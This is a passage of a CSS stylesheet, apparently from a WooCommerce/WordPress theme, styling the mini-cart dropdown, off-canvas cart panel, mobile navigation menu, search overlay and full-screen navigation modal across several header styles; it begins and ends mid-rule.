    transform: none;
    margin-top: -25px;
    margin-left: -25px;
    z-index: -999;
    opacity: 0;
  }
  .mini-cart .widget_shopping_cart_content .cart_list {
    position: static;
    opacity: 1;
    transform: none;
    border: none;
    max-height: 420px;
    overflow-x: hidden;
    overflow-y: scroll;
  }
  .mini-cart .widget_shopping_cart_content .cart_list::-webkit-scrollbar {
    display: none;
  }
  .mini-cart:hover .widget_shopping_cart_content {
    top: 100%;
    opacity: 1;
    z-index: 10000;
    transform: scaleX(1);
  }
  .mini-cart.woocommerce .cart_list li {
    text-align: left;
    border-bottom: 1px solid #e5e5e5;
    padding: 20px 20px 20px 0;
    position: relative;
  }
  .mini-cart.woocommerce .cart_list li img {
    width: 50px;
    float: left;
    margin-left: 0;
    margin-right: 15px;
    margin-top: 3px;
  }
  .mini-cart.woocommerce .cart_list li .quantity {
    color: #999;
    font-weight: 300;
    display: inherit;
    padding-left: 67px;
    margin-top: 3px;
  }
  .mini-cart.woocommerce .cart_list li .variation {
    display: inline-block;
    border: none;
    padding-left: 0;
  }
  .mini-cart.woocommerce .cart_list li .variation dt,
  .mini-cart.woocommerce .cart_list li .variation dd {
    font-weight: 400;
    padding-bottom: 0;
    margin-bottom: 3px;
  }
  .mini-cart.woocommerce .cart_list li .amount {
    padding-left: 0;
    display: inline-block;
    color: #999;
    font-weight: 300;
  }
  .mini-cart.woocommerce .cart_list .remove {
    position: absolute;
    right: 0;
    top: 12px;
    color: #ccc !important;
    width: 24px;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    background-color: transparent !important;
  }
  .mini-cart.woocommerce .cart_list .remove:before {
    font-family: 'ElegantIcons';
    content: "\4d";
    font-size: 24px;
    transition: 0.5s;
  }
  .mini-cart.woocommerce .cart_list .remove:hover:before {
    color: #000;
  }
  .mini-cart.woocommerce .cart_list .mini_cart_item a {
    font-size: 13px;
    line-height: 1.4;
    font-weight: 600;
    border-top-width: 0;
    padding: 0;
    color: #000;
    text-transform: none;
    padding-bottom: 7px;
  }
  .mini-cart.woocommerce .cart_list .mini_cart_item a:hover {
    color: #990000;
  }
  .mini-cart.woocommerce .total {
    text-transform: uppercase;
    padding: 30px 0 25px;
    overflow: hidden;
    clear: both;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .mini-cart.woocommerce .total strong {
    float: left;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1;
  }
  .mini-cart.woocommerce .total .amount {
    float: right;
    font-size: 18px;
    font-weight: 600;
    color: #cc3333;
    line-height: 1;
  }
  .mini-cart.woocommerce .buttons a {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    float: left;
    height: 46px;
    line-height: 46px;
    padding-left: 34px;
    padding-right: 34px;
    text-transform: none;
  }
  .mini-cart.woocommerce .buttons a:hover,
  .mini-cart.woocommerce .buttons a:focus {
    background-color: #333;
  }
  .mini-cart.woocommerce .buttons a:after {
    content: "\f3d3";
    font-family: "Ionicons";
    font-size: 14px;
    padding-left: 12px;
  }
  .mini-cart.woocommerce .buttons .checkout {
    float: right;
    background-color: #333;
  }
  .mini-cart.woocommerce .buttons .checkout:hover {
    background-color: #990000;
  }
  .mini-cart-button-lines .mini-cart .widget_shopping_cart_content .buttons a,
  .mini-cart-button-lines .widget_shopping_cart .widget_shopping_cart_content .buttons a {
    width: 100%;
    float: none;
    margin-bottom: 15px;
  }
  .admin-bar .off-canvas-panel {
    top: 32px;
  }
  .admin-bar .primary-mobile-nav {
    top: 32px;
  }
  .off-canvas-panel {
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    transition: 0.5s;
    width: 445px;
    height: 100%;
    padding: 35px;
    background-color: #fff;
    position: fixed;
    right: -445px;
    top: 0;
    overflow: auto;
    color: #aaa;
    z-index: 9995;
    border: 1px solid #ccc;
  }
  .off-canvas-panel.mini-cart {
    display: none;
  }
  .off-canvas-panel .widget-panel-header {
    overflow: hidden;
    margin-bottom: 30px;
  }
  .off-canvas-panel .widget-panel-header h2 {
    font-size: 30px;
    font-weight: 600;
    color: #000;
    margin-top: 80px;
    margin-bottom: 0;
  }
  .off-canvas-panel .widget-panel-header a {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    padding-left: 30px;
  }
  .off-canvas-panel .widget-panel-header a span {
    padding-right: 15px;
    font-size: 24px;
    position: absolute;
    top: -1px;
    left: 0;
  }
  .off-canvas-panel .widget-panel-header a:hover {
    color: #990000;
  }
  .off-canvas-panel.cart-panel {
    padding-right: 55px;
  }
  .off-canvas-panel.cart-panel .widget_shopping_cart_content {
    position: static;
    top: 0;
    opacity: 1;
    margin: 0;
    padding: 0 0 0 20px;
    box-shadow: none;
    transform: scaleX(1);
    border: none;
    width: 100%;
  }
  .display-cart .site-header .toggle-cart .cart-icon {
    background-color: #990000;
  }
  .display-cart .site-header .toggle-cart .cart-icon:before {
    border-color: #990000;
  }
  .display-cart .cart-panel.off-canvas-panel {
    right: 0;
  }
  .header-cart-click.display-cart .off-canvas-layer {
    display: block;
  }
  .header-cart-click .mini-cart.off-canvas-panel {
    display: block;
  }
  .off-canvas-layer {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 9992;
    cursor: pointer;
    display: none;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .primary-mobile-nav {
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    transition: 0.5s;
    width: 400px;
    height: 100%;
    background-color: #fff;
    position: fixed;
    left: -400px;
    top: 0;
    overflow-x: hidden;
    overflow-y: auto;
    color: #aaa;
    z-index: 999999;
    border: 1px solid #ccc;
  }
  .primary-mobile-nav .close-canvas-mobile-panel {
    padding: 20px 28px;
    display: inline-block;
  }
  .primary-mobile-nav .mnav-icon {
    font-size: 40px;
    color: #000;
  }
  .primary-mobile-nav ul.menu {
    padding: 0 0 30px;
  }
  .primary-mobile-nav ul.menu.over-submenu {
    height: 0;
    overflow: hidden;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu > li {
    padding: 17px 28px 15px;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu > li.menu-back {
    padding-left: 40px;
    position: relative;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 0;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega > a {
    display: inline-block;
    padding: 0;
    font-family: Poppins, Arial, sans-serif;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega.active-menu-mega {
    display: none;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega.over-menu-mega {
    display: block;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu {
    position: absolute;
    top: 0;
    left: 0;
    transform: translateX(100%);
    background-color: #fff;
    opacity: 0;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu > li {
    padding: 17px 28px 15px;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu > li.menu-back {
    padding-left: 40px;
    position: relative;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .over-menu > .sub-menu {
    transform: translateX(0);
    opacity: 1;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li {
    text-align: left;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col {
    background-color: transparent;
    display: block;
    text-align: left;
    padding: 15px 17px 15px;
    position: static;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu {
    transform: none;
    margin-top: 0;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .menu-item-mega > a {
    transform: none;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega > a {
    text-transform: uppercase;
    font-size: 14px;
    transform: none;
  }
  .primary-mobile-nav ul.menu li {
    display: block;
    padding: 17px 28px 15px;
    margin-bottom: 0;
  }
  .primary-mobile-nav ul.menu li.dropdown,
  .primary-mobile-nav ul.menu li .mr-col {
    position: static;
  }
  .primary-mobile-nav ul.menu li .mr-col {
    width: 100%;
    display: block;
    padding: 15px 17px 15px;
  }
  .primary-mobile-nav ul.menu li .mr-col:first-child {
    padding-top: 0;
  }
  .primary-mobile-nav ul.menu li .mr-col:last-child {
    padding-bottom: 0;
  }
  .primary-mobile-nav ul.menu li.extra-menu-item.no-woocommerce {
    border-top: 1px solid #bfbfbf;
    padding-top: 40px;
    padding-bottom: 0;
    margin: 23px 0;
  }
  .primary-mobile-nav ul.menu li.menu-item-account {
    border-top: 1px solid #bfbfbf;
    padding: 40px 0 0;
    margin: 23px 28px;
  }
  .primary-mobile-nav ul.menu li.menu-item-account ul.login-items {
    position: static;
    float: none;
    transform: none;
  }
  .primary-mobile-nav ul.menu li.menu-item-account ul.login-items li {
    padding-left: 0;
    padding-right: 0;
  }
  .primary-mobile-nav ul.menu li.menu-item-account ul.login-items li:first-child {
    padding-top: 0;
  }
  .primary-mobile-nav ul.menu li.menu-item-account .item-login,
  .primary-mobile-nav ul.menu li.menu-item-account .item-register {
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .primary-mobile-nav ul.menu li.menu-item-account .item-login span,
  .primary-mobile-nav ul.menu li.menu-item-account .item-register span {
    display: block;
  }
  .primary-mobile-nav ul.menu li.menu-item-account .toggle-children {
    margin-top: 13px;
  }
  .primary-mobile-nav ul.menu li.menu-item-account img {
    border-radius: 100%;
    margin-right: 15px;
  }
  .primary-mobile-nav ul.menu li.menu-item-currency .current,
  .primary-mobile-nav ul.menu li.menu-item-language .current {
    color: #999;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
  }
  .primary-mobile-nav ul.menu li.menu-item-currency .current span,
  .primary-mobile-nav ul.menu li.menu-item-language .current span {
    display: none;
  }
  .primary-mobile-nav ul.menu li.menu-item-currency ul li.actived,
  .primary-mobile-nav ul.menu li.menu-item-language ul li.actived,
  .primary-mobile-nav ul.menu li.menu-item-currency ul li .i-icon,
  .primary-mobile-nav ul.menu li.menu-item-language ul li .i-icon {
    display: none;
  }
  .primary-mobile-nav ul.menu li.menu-item-search {
    position: relative;
    margin-top: 30px;
  }
  .primary-mobile-nav ul.menu li.menu-item-search .search-field {
    width: 100%;
    padding-bottom: 10px;
    border: none;
    border-bottom: 1px solid #ccc;
    padding-right: 30px;
  }
  .primary-mobile-nav ul.menu li.menu-item-search .t-icon {
    display: inline-block;
    text-rendering: auto;
    transform: translate(0, 0);
    position: absolute;
    top: 15px;
    right: 28px;
    font-size: 20px;
    color: #999;
  }
  .primary-mobile-nav ul.menu li.menu-item-search .btn-submit {
    position: absolute;
    top: 14px;
    right: 28px;
    opacity: 0;
    z-index: 10;
    width: 20px;
  }
  .primary-mobile-nav ul.menu li:first-child {
    padding-left: 28px;
  }
  .primary-mobile-nav ul.menu li a {
    color: #999;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
  }
  .primary-mobile-nav ul.menu li ul {
    padding: 0;
  }
  .primary-mobile-nav ul.menu li .menu-back {
    position: relative;
    padding-left: 40px;
    display: block;
    transition: 0.5s;
    cursor: pointer;
  }
  .primary-mobile-nav ul.menu li .menu-back:after {
    position: absolute;
    left: 20px;
    top: 19px;
    content: "\34";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 17px;
  }
  .primary-mobile-nav ul.menu li .menu-parent-items {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    background-color: #ebebeb;
    line-height: 1;
    cursor: pointer;
    overflow: hidden;
    padding: 17px 28px 15px;
  }
  .primary-mobile-nav ul.menu li .menu-parent-items .menu-parent-item {
    float: left;
    color: #000;
  }
  .primary-mobile-nav ul.menu li .toggle-children {
    color: #999;
    cursor: pointer;
    font-size: 26px;
    transition: 0.5s;
    text-align: right;
    float: right;
    position: relative;
  }
  .primary-mobile-nav ul.menu li .toggle-children i {
    position: absolute;
    right: -20px;
    top: -15px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
  }
  .primary-mobile-nav ul.menu li ul {
    position: absolute;
    float: left;
    left: 0;
    top: 0;
    visibility: visible;
    display: inline-block;
    width: 100% !important;
    z-index: 10;
    margin-top: 0;
    transform: translateX(100%);
    transition: 0.35s;
    background-color: #fff;
    overflow-y: auto;
    overflow-x: hidden;
    height: 100%;
  }
  .primary-mobile-nav ul.menu li.over-menu > ul {
    transform: translateX(0);
  }
  .primary-mobile-nav ul.menu li .mega-menu-submenu.over-menu > ul {
    transform: translateX(0);
  }
  .primary-mobile-nav ul.menu li.menu-item-has-children > a:after {
    display: none;
  }
  .primary-mobile-nav ul.menu li.current-menu-parent > a,
  .primary-mobile-nav ul.menu li.current-menu-item > a,
  .primary-mobile-nav ul.menu li.current-menu-item .primary-mobile-nav ul.menu li.current-menu-ancestor > a {
    color: #000;
  }
  .display-mobile-menu .primary-mobile-nav {
    left: 0;
  }
  .display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .display-search .search-panel {
    z-index: 99999;
    top: 0;
    opacity: 1;
  }
  .display-search .search-panel:before {
    animation: menu-animation 0.8s ease-out forwards;
  }
  .display-search .search-panel .search-content {
    top: 40%;
    transition: top 0.53s ease-out, opacity 0.35s ease-out;
    transition-delay: 0.6s;
  }
  .display-search .ui-autocomplete {
    z-index: 99999;
  }
  .display-search .ui-autocomplete-loading {
    background-position: left center;
  }
  .display-search.header-left,
  .display-search.header-search-style-3 {
    overflow: hidden;
  }
  .display-search.header-left .ui-autocomplete,
  .display-search.header-search-style-3 .ui-autocomplete {
    max-height: 260px;
  }
  .search-panel {
    z-index: -9999;
    position: fixed;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    overflow: hidden;
    display: block;
  }
  .search-panel:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: rgba(0, 0, 0, 0.87);
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
    transform: scale(0.04) translateY(9999px);
    overflow: hidden;
  }
  .search-panel .search-panel-close {
    position: absolute;
    right: 80px;
    top: 40px;
    color: #fff;
    font-size: 72px;
    font-weight: 400;
  }
  .search-panel .search-content {
    position: absolute;
    top: 100%;
    left: 0;
    transform: translate(0, -50%);
    width: 100%;
  }
  .search-panel .search-content .search-panel-con {
    width: 970px;
    margin: 0 auto;
  }
  .search-panel .search-content .search-panel-con h2 {
    font-size: 60px;
    font-weight: 600;
    color: #fff;
    margin: 0 0 90px;
  }
  .search-panel .search-panel-foot {
    font-size: 13px;
    color: #666;
    margin-top: 40px;
    font-style: italic;
  }
  .search-panel .instance-search {
    position: relative;
  }
  .search-panel .instance-search:after {
    position: absolute;
    top: 0;
    right: 0;
    content: "\f30f";
    font-family: "Ionicons";
    font-size: 26px;
    color: #fff;
  }
  .search-panel .instance-search .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: 999;
    width: 24px;
    height: 40px;
  }
  .search-panel .instance-search .search-field {
    width: 100%;
    border: none;
    line-height: 1;
    padding: 17px 30px 17px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    font-size: 18px;
    color: #fff;
    font-weight: 300;
    background-color: transparent;
  }
  .search-panel .instance-search .search-field:focus {
    outline: none;
  }
  .search-panel .instance-search ::-webkit-input-placeholder {
    color: #fff;
  }
  .search-panel .instance-search :-moz-placeholder {
    color: #fff;
  }
  .search-panel .instance-search ::-moz-placeholder {
    color: #fff;
  }
  .search-panel .instance-search :-ms-input-placeholder {
    color: #fff;
  }
  .main-nav.modal {
    z-index: -9999;
  }
  .main-nav .modal-content {
    width: 1170px;
  }
  .main-nav .main-nav-content .menu li {
    opacity: 0;
    transform: translateY(36px);
  }
  .display-nav.header-transparent .site-header {
    z-index: inherit;
  }
  .display-nav.header-transparent .site-header.minimized {
    z-index: 9999;
  }
  .display-nav.header-top-style-7 .site,
  .display-nav.header-top-style-6 .site,
  .display-nav.header-top-style-2 .site {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .left-sidebar,
  .display-nav.header-top-style-6 .left-sidebar,
  .display-nav.header-top-style-2 .left-sidebar {
    z-index: 0;
  }
  .display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line,
  .display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line,
  .display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-7.header-transparent .site,
  .display-nav.header-top-style-6.header-transparent .site,
  .display-nav.header-top-style-2.header-transparent .site {
    background-color: transparent;
  }
  .display-nav.header-top-style-7 .site-header,
  .display-nav.header-top-style-6 .site-header,
  .display-nav.header-top-style-2 .site-header {
    background-color: transparent;
    border-color: transparent;
  }
  .display-nav.header-top-style-7 .site-header .menu-extra .menu-item-nav,
  .display-nav.header-top-style-6 .site-header .menu-extra .menu-item-nav,
  .display-nav.header-top-style-2 .site-header .menu-extra .menu-item-nav {
    z-index: 9999;
    position: relative;
  }
  .display-nav.header-top-style-7 .site-header .menu-extra .item-menu-nav,
  .display-nav.header-top-style-6 .site-header .menu-extra .item-menu-nav,
  .display-nav.header-top-style-2 .site-header .menu-extra .item-menu-nav {
    z-index: 9999;
    position: relative;
  }
  .display-nav.header-top-style-7 .site-header .navbars-title,
  .display-nav.header-top-style-6 .site-header .navbars-title,
  .display-nav.header-top-style-2 .site-header .navbars-title {
    color: #fff;
  }
  .display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line,
  .display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line,
  .display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .site-header.minimized,
  .display-nav.header-top-style-6 .site-header.minimized,
  .display-nav.header-top-style-2 .site-header.minimized {
    border-color: rgba(0, 0, 0, 0.2);
  }
  .display-nav.header-top-style-7 .site-header .menu-logo .logo,
  .display-nav.header-top-style-6 .site-header .menu-logo .logo,
  .display-nav.header-top-style-2 .site-header .menu-logo .logo {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-7 .site-header .menu-logo .logo img,
  .display-nav.header-top-style-6 .site-header .menu-logo .logo img,
  .display-nav.header-top-style-2 .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-search > a,
  .display-nav.header-top-style-6 .site-header .menu-item-search > a,
  .display-nav.header-top-style-2 .site-header .menu-item-search > a,
  .display-nav.header-top-style-7 .site-header .menu-item-shop > a,
  .display-nav.header-top-style-6 .site-header .menu-item-shop > a,
  .display-nav.header-top-style-2 .site-header .menu-item-shop > a,
  .display-nav.header-top-style-7 .site-header .menu-item-cart > a,
  .display-nav.header-top-style-6 .site-header .menu-item-cart > a,
  .display-nav.header-top-style-2 .site-header .menu-item-cart > a,
  .display-nav.header-top-style-7 .site-header .menu-item-account > a,
  .display-nav.header-top-style-6 .site-header .menu-item-account > a,
  .display-nav.header-top-style-2 .site-header .menu-item-account > a {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-search .search-form,
  .display-nav.header-top-style-6 .site-header .menu-item-search .search-form,
  .display-nav.header-top-style-2 .site-header .menu-item-search .search-form {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-account > a img,
  .display-nav.header-top-style-6 .site-header .menu-item-account > a img,
  .display-nav.header-top-style-2 .site-header .menu-item-account > a img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-account > ul,
  .display-nav.header-top-style-6 .site-header .menu-item-account > ul,
  .display-nav.header-top-style-2 .site-header .menu-item-account > ul {
    display: none;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-cart .widget_shopping_cart_content,
  .display-nav.header-top-style-6 .site-header .menu-item-cart .widget_shopping_cart_content,
  .display-nav.header-top-style-2 .site-header .menu-item-cart .widget_shopping_cart_content {
    display: none;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-cart .mini-cart-counter,
  .display-nav.header-top-style-6 .site-header .menu-item-cart .mini-cart-counter,
  .display-nav.header-top-style-2 .site-header .menu-item-cart .mini-cart-counter {
    opacity: 0.3;
  }
  .display-nav.header-top-style-7.header-transparent .site-header .menu-logo .logo img,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-logo .logo img,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7.header-transparent .site-header .menu-logo .logo img.logo-sticky,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-logo .logo img.logo-sticky,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-logo .logo img.logo-sticky {
    opacity: 0;
  }
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-search,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-search,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-search,
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-shop,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-shop,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-shop,
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-cart,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-cart,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-cart,
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-account,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-account,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-account {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-logo .logo img,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-logo .logo img,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-logo .logo img {
    opacity: 1;
  }
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-search,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-search,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-search,
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-shop,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-shop,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-shop,
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-cart,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-cart,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-cart,
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-account,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-account,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-account {
    opacity: 1;
  }
  .display-nav.header-top-style-5 .site {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header {
    background-color: transparent;
    border-color: transparent;
    transition-delay: 0.7s;
  }
  .display-nav.header-top-style-5 .site-header .menu-extra .item-menu-nav {
    z-index: 9999;
    position: relative;
  }
  .display-nav.header-top-style-5 .site-header .menu-logo .logo {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-5 .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-5 .site-header.minimized {
    border-color: rgba(0, 0, 0, 0.2);
  }
  .display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-5.header-transparent .site {
    background-color: transparent;
  }
  .display-nav.header-top-style-5.header-transparent .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-5.header-transparent .site-header .menu-logo .logo img.logo-sticky {
    opacity: 0;
  }
  .display-nav.header-top-style-5.header-transparent.header-text-dark .site-header .menu-logo .logo img {
    opacity: 1;
  }
  .display-nav.header-top-style-5.header-transparent.header-text-dark .site-header .menu-logo .logo img.logo-sticky {
    opacity: 0;
  }
  .display-nav.header-top-style-7 .navbars-icon {
    height: 22px;
    top: -1px;
  }
  .display-nav.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field {
    background-color: transparent;
    border-color: transparent;
  }
  .display-nav.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field.minimized {
    border-color: rgba(0, 0, 0, 0.2);
  }
  .display-nav.has-leftbar .main-nav {
    padding-left: 300px;
  }
  .display-nav .mr-container-fluid .modal-header {
    left: 80px;
  }
  .display-nav .modal-content {
    background-color: transparent;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding-top: 50px;
  }
  .display-nav .modal-content .menu {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  .display-nav .modal-content .menu li:nth-child(15) {
    transition-delay: 2.15s;
  }
  .display-nav .modal-content .menu li:nth-child(14) {
    transition-delay: 2.05s;
  }
  .display-nav .modal-content .menu li:nth-child(13) {
    transition-delay: 1.95s;
  }
  .display-nav .modal-content .menu li:nth-child(12) {
    transition-delay: 1.85s;
  }
  .display-nav .modal-content .menu li:nth-child(11) {
    transition-delay: 1.75s;
  }
  .display-nav .modal-content .menu li:nth-child(10) {
    transition-delay: 1.65s;
  }
  .display-nav .modal-content .menu li:nth-child(9) {
    transition-delay: 1.55s;
  }
  .display-nav .modal-content .menu li:nth-child(8) {
    transition-delay: 1.45s;
  }
  .display-nav .modal-content .menu li:nth-child(7) {
    transition-delay: 1.35s;
  }
  .display-nav .modal-content .menu li:nth-child(6) {
    transition-delay: 1.25s;
  }
  .display-nav .modal-content .menu li:nth-child(5) {
    transition-delay: 1.15s;
  }
  .display-nav .modal-content .menu li:nth-child(4) {
    transition-delay: 1.05s;
  }
  .display-nav .modal-content .menu li:nth-child(3) {
    transition-delay: 0.95s;
  }
  .display-nav .modal-content .menu li:nth-child(2) {
    transition-delay: 0.85s;
  }
  .display-nav .modal-content .menu li:nth-child(1) {
    transition-delay: 0.75s;
  }
  .display-nav .modal-content .menu li {
    padding: 15px 0;
    margin-bottom: 0;
    list-style: none;
    opacity: 1;
    transform: none;
    transition: transform 0.35s ease-out, opacity 0.35s ease-out;
  }
  .display-nav .modal-content .menu li.extra-menu-item {
    display: none;
  }
  .display-nav .modal-content .menu li > a {
    font-size: 24px;
    color: #666;
    font-weight: 600;
    line-height: 1;
    transition: 0.65s;
  }
  .display-nav .modal-content .menu li > a:hover,
  .display-nav .modal-content .menu li > a:focus {
    text-decoration: none;
  }
  .display-nav .modal-content .menu li > a:hover {
    color: #fff;
  }
  .display-nav .modal-content .menu li .sub-menu {
    margin: 0;
    padding: 20px 0 0 0;
    width: 100%;
    display: none;
    position: relative;
  }
  .display-nav .modal-content .menu li .sub-menu li {
    display: inline-block;
    padding: 0 15px;
    position: static;
    transition: 0.5s;
  }
  .display-nav .modal-content .menu li .sub-menu li a {
    font-size: 14px;
  }
  .display-nav .modal-content .menu li .sub-menu li .sub-menu {
    position: absolute;
    bottom: -100%;
    left: 0;
    padding: 0;
    display: block !important;
    opacity: 0;
    height: auto;
    z-index: -9999;
